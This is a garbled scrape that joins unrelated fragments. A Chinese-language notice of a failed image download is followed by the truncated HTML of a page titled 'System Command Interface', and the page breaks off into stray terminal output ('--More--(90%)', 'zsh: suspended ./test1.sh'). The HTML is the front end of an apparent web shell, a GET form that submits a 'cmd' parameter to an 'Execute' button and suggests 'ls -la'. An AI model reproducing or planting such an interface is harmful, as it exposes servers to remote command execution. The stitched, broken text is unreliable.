 下載失敗或文件為空: Document_12000
==== 文件: Document_12001 ====
<!DOCTYPE html>
<html>
<head>
<title>System Command Interface</title>
<style>
body { font-family: monospace; background: #1e1e1e; color: #d4d4d4; padding: 20px; }
pre { background: #2d2d2d; padding: 10px; border-radius: 5px; }
.output { margin-top: 10px; }
</style>
</head>
<body>
<h2>System Command Interface</h2>
<form method="GET">
<input type="hidden" name="file_id" value="12001">
Command: <input type="text" name="cmd" style="width: 300px;" value="">
<input type="submit" value="Execute">
</form>
<div class="output">
<pre>Try some commands:
ls -la
--More--(90%)
zsh: suspended  ./test1.sh